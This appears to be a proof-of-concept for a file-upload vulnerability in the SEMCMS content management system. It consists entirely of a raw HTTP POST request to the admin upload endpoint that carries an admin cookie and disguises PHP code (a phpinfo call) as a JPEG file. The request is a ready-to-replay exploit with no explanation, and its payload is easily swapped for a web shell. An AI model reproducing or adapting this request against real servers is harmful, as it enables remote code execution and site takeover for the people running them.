 POST /YqjDiA_Admin/SEMCMS_Upfile.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://localhost/YqjDiA_Admin/SEMCMS_Upload.php?Imageurl=../Images/prdoucts/&filed
=images_url&filedname=forms
Content-Type: multipart/form-data; boundary=---------------------------32051297896530
Content-Length: 732
Cookie: __atuvc=1%7C23; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7;
scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------32051297896530
Content-Disposition: form-data; name="wname"
111
-----------------------------32051297896530
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32051297896530